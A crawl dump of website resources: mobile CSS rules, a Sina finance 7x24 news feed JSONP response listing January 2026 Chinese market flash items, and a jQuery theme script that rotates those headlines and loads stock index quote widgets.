    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 5px;
    font-weight: 400;
    color: #000;
}

.hot-tao span,
.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 5px;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_668977&page=2&num=10&tag_id=101&zhibo_id=152&_=1769778873186
body_size: 2225
content:
try{jsCallback_668977({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 30 21:14:33 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4651638,"zhibo_id":152,"type":0,"rich_text":"\u4e0a\u4ea4\u6240\u53d1\u5e03\u822a\u5929\u5b8f\u56fe\u4fe1\u606f\u6280\u672f\u80a1\u4efd\u6709\u9650\u516c\u53f8\u4e1a\u7ee9\u9884\u544a\u4e8b\u9879\u7684\u76d1\u7ba1\u5de5\u4f5c\u51fd\u3002","multimedia":"","commentid":"live:finance-152-4651638:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-30 21:02:50","update_time":"2026-01-30 21:02:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh688066\",\"key\":\"\\u822a\\u5929\\u5b8f\\u56fe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazaz6816172.shtml\",\"docid\":\"nhkazaz6816172\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazaz6816172.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651634,"zhibo_id":152,"type":0,"rich_text":"\u94dc\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc4%\uff0c\u73b0\u62a5104000.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651634:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:03","update_time":"2026-01-30 21:00:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazaz6815018.shtml\",\"docid\":\"nhkazaz6815018\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazaz6815018.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651633,"zhibo_id":152,"type":0,"rich_text":"\u94dd\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc4%\uff0c\u73b0\u62a524300.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651633:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:03","update_time":"2026-01-30 21:00:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazay0037824.shtml\",\"docid\":\"nhkazay0037824\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazay0037824.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651632,"zhibo_id":152,"type":0,"rich_text":"\u9ec4\u91d1\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc4%\uff0c\u73b0\u62a51139.70\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651632:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:03","update_time":"2026-01-30 21:00:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcf0476297.shtml\",\"docid\":\"nhkazcf0476297\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcf0476297.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651631,"zhibo_id":152,"type":0,"rich_text":"\u954d\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc5%\uff0c\u73b0\u62a5137650.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651631:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:03","update_time":"2026-01-30 21:00:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcc3472894.shtml\",\"docid\":\"nhkazcc3472894\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcc3472894.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651630,"zhibo_id":152,"type":0,"rich_text":"\u73bb\u7483\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc1%\uff0c\u73b0\u62a51055.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651630:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:03","update_time":"2026-01-30 21:00:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazaz6815012.shtml\",\"docid\":\"nhkazaz6815012\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazaz6815012.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651629,"zhibo_id":152,"type":0,"rich_text":"\u767d\u94f6\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc13%\uff0c\u73b0\u62a525960.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651629:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:03","update_time":"2026-01-30 21:00:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcc3472884.shtml\",\"docid\":\"nhkazcc3472884\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcc3472884.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651628,"zhibo_id":152,"type":0,"rich_text":"\u9521\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc8%\uff0c\u73b0\u62a5405600.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4651628:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:03","update_time":"2026-01-30 21:00:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcc3472886.shtml\",\"docid\":\"nhkazcc3472886\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcc3472886.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651627,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u5185\u671f\u8d27\u591c\u76d8\u5f00\u76d8\u3011\u767d\u94f6\u8fde\u7eed\u8dcc13.18%\uff0c\u94af\u8fde\u7eed\u8dcc11.87%\uff0c\u94c2\u8fde\u7eed\u8dcc11.79%\uff0c\u78b3\u9178\u9502\u8fde\u7eed\u8dcc10.99%\uff0c\u9521\u8fde\u7eed\u8dcc8.26%\u3002","multimedia":"","commentid":"live:finance-152-4651627:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 21:00:02","update_time":"2026-01-30 21:00:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcc3472882.shtml\",\"docid\":\"nhkazcc3472882\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcc3472882.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651625,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6210\u90fd\u5feb\u8d2d\u8fdd\u6cd5\u6848\u88ab\u7f5a2669.29 \u4e07\u5143 \u56de\u5e94\uff1a\u8bda\u6073\u63a5\u53d7\uff0c\u575a\u51b3\u670d\u4ece\u3011\u5e02\u573a\u76d1\u7ba1\u603b\u5c40\u901a\u62a5\u7b2c\u4e94\u6279\u76f4\u64ad\u7535\u5546\u9886\u57df\u5178\u578b\u6848\u4f8b\u3002\u636e\u5e02\u573a\u76d1\u7ba1\u603b\u5c40\u5b98\u65b9\u53d1\u6587\uff0c2025\u5e749\u6708\uff0c\u5e02\u573a\u76d1\u7ba1\u603b\u5c40\u4f9d\u6cd5\u5bf9\u6210\u90fd\u5feb\u8d2d\u79d1\u6280\u6709\u9650\u516c\u53f8\u6d89\u5acc\u8fdd\u53cd\u300a\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u7535\u5b50\u5546\u52a1\u6cd5\u300b\u7b49\u6cd5\u5f8b\u89c4\u5b9a\u7684\u884c\u4e3a\u7acb\u6848\u8c03\u67e5\u30022025\u5e7412\u6708\uff0c\u5e02\u573a\u76d1\u7ba1\u603b\u5c40\u7efc\u5408\u8003\u91cf\u8fdd\u6cd5\u4e8b\u5b9e\u3001\u6848\u4ef6\u6027\u8d28\u3001\u8fdd\u6cd5\u60c5\u8282\u4ee5\u53ca\u793e\u4f1a\u5371\u5bb3\u7a0b\u5ea6\uff0c\u4f9d\u6cd5\u5bf9\u6210\u90fd\u5feb\u8d2d\u79d1\u6280\u6709\u9650\u516c\u53f8\u7684\u8fdd\u6cd5\u884c\u4e3a\u4f5c\u51fa\u884c\u653f\u5904\u7f5a\uff0c\u8d23\u4ee4\u5f53\u4e8b\u4eba\u7acb\u5373\u6539\u6b63\u8fdd\u6cd5\u884c\u4e3a\uff0c\u5e76\u5904\u7f5a\u6ca1\u6b3e26692904.62\u5143\u3002\u5bf9\u6b64\uff0c\u6210\u90fd\u5feb\u8d2d\u79d1\u6280\u6709\u9650\u516c\u53f8\u56de\u5e94\u79f0\uff0c\u516c\u53f8\u6536\u5230\u4e86\u56fd\u5bb6\u5e02\u573a\u76d1\u7763\u7ba1\u7406\u603b\u5c40\u884c\u653f\u5904\u7f5a\u51b3\u5b9a\u4e66\uff0c\u5bf9\u6b64\u5904\u7f5a\uff0c\u6211\u4eec\u8bda\u6073\u63a5\u53d7\uff0c\u575a\u51b3\u670d\u4ece\u3002\u6211\u4eec\u5c06\u5f3a\u5316\u4f9d\u6cd5\u7ecf\u8425\uff0c\u8fdb\u4e00\u6b65\u63d0\u5347\u5408\u89c4\u6c34\u5e73\uff0c\u79ef\u6781\u5c65\u884c\u793e\u4f1a\u8d23\u4efb\uff0c\u52aa\u529b\u8425\u9020\u5e73\u53f0\u826f\u597d\u751f\u6001\uff0c\u643a\u624b\u5e73\u53f0\u4e0a\u7684\u7ecf\u8425\u8005\u4e3a\u5e7f\u5927\u6d88\u8d39\u8005\u63d0\u4f9b\u66f4\u4f18\u8d28\u7684\u670d\u52a1\u3002\uff08\u65b0\u6d6a\u79d1\u6280\uff09","multimedia":"","commentid":"live:finance-152-4651625:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 20:58:00","update_time":"2026-01-30 20:58:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"161912\",\"key\":\"\\u793e\\u4f1a\\u8d23\\u4efb\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkazcf0475430.shtml\",\"docid\":\"nhkazcf0475430\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkazcf0475430.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":67,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":67,"totalNum":670,"pName":"page","page":"2"},"max_id":4651638,"min_id":4651625,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://haitaofan.com/zb_users/theme/muban006/style/js/jquery-ajax.js
body_size: 4667
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
            script.src = "http://www.sdbaoma.com/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: 'http://www.sdbaoma.com/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
